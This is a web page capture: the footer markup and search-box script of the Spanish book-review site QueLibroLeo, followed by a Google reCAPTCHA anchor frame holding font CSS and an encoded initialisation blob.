                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=apjstdu02q7n
body_size: 48932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="n9JTXQUqP5nOZPCoPcNucw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="n9JTXQUqP5nOZPCoPcNucw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n9JTXQUqP5nOZPCoPcNucw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22R3/[base64]/ChMKtNMOkwrMBDgwwDcOfwqZcLcOgO8OEHsKIwoXDlMO6wq8Ee8OEKDTCszLDiV/Csm7CrWNdwoEyfWgOcsKewrrDp3PDojIHw7fCgFnDtsOXZcKHwqN4woHDucKRwpApwrrCmsKGw6hAw5hbwrLDiMOQw7LCjSLDlyXChcOmfTXCuMKdBMOlwoXColjDgMK8w5JdSsKYw7EZKMOXa8Krwrk8M8KAw6XDlcOuVBXCjG/DsWciwrUAbH9+JRbDp2PCs8ORFT9Bw6kSwo17w4jDj8Kkw5kJBsKYw7pKwqoHwrnCmRHDu33CusK2w6XDv2jCqsOawp7CgT3ChsOjasK4Lw7CvCTCkVfDm8OmNFR2wr/DqcO6w41CSANjwqfDq3fDu8KXZTTChsOIw7DCtsKRwrXCnsKrwoo8wrvCrGPCiD3CrVXDo8K+OCfDtsK9CsOWdMOgG3NBw4LCnUnDpBMBw73CpsOmwpVzI8K8Lw5LHMK8w5AKwqfClsO0JsKXcSt7wr/Du27DoEo4JTnDjMOIwrdhw4Bcwo/CuGnCucOBccOSwq4VNsOnDMKaw77DpWENOsODQ2fCnhHDpQ8